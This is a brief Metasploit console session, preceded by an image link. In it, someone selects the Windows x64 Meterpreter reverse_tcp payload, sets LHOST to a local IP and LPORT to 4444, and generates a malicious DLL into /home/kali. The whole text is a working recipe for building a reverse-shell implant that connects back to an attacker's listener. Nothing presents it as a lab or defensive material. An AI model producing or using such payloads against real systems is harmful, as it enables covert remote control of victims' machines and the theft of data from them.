 msf6 > use payload/windows/x64/meterpreter/reverse_tcp
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf6 payload(windows/x64/meterpreter/reverse_tcp) > generate -f dll -o /home/kali
[*] Writing 8704 bytes to /home/kali...